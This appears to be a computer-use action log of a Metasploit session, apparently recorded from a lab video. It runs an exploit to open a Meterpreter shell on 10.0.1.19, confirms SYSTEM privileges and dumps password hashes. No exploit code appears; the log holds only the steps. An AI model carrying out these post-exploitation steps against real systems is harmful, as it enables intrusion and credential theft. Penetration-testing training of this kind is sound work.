
Start a Wireshark capture on the Intel PRO/1000 MT Network Connection
click(675, 448)

click(899, 301)

Run exploit to open Meterpreter session 1 on 10.0.1.19
text(e)

text(xploit)

mouse_move(752, 355)

mouse_move(786, 371)

Select loRzmNW24PzIOO.exe in Task Manager and confirm NT AUTHORITY\SYSTEM with getuid
click(957, 422)

click(732, 316)

text(getuid)

Dump the target's password hashes with hashdump, then take a screenshot
text(hashd)

key(Return)

text(scre)
